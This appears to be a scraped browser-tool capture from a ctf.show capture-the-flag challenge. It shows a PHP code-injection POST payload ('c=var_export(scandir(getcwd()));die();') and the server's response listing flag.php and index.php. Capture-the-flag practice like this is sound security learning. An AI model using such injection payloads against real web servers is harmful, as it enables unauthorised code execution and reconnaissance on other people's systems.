 Load URL
https://70e9028e-2f02-4e42-956f-31c09dcc7b4e.challenge.ctf.show/
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string R
Post data
c=var_export(scandir(getcwd()));die();
NETCRAFT Services Risk Rating Since: New Site Rank: - Site Report [CN] Tencent cloud computing (Beijing) Co., Ltd.
Warning: error_reporting() has been disabled for security reasons in /var/www/html/index.php on line 14
Warning: ini_set() has been disabled for security reasons in /var/www/html/index.php on line 15
array ( 0 => '.', 1 => '..', 2 => 'flag.php', 3 => 'index.php', )